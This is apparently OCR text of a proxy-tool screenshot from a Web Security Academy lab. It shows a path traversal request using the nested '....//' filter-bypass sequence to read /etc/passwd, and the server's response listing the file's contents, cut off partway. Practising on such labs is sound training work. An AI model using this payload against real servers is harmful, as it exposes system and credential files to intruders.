 Request
Method
Header: Text
Body: Text
Send
GET
https://0ae7005c045385c8805d625a008b0031.web-security-academy.net/image?filename=....//
....//....//etc/passwd HTTP/1.1
host: 0ae7005c045385c8805d625a008b0031.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://0ae7005c045385c8805d625a008b0031.web-security-academy.net/product?productId=1
Cookie: session=RAVwThE3GI0c4fpZdbUixD9r1gYoTzKR
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5
content-length: 0
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
list:x:38:38:Mailing List Manager:/var/list:/
usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/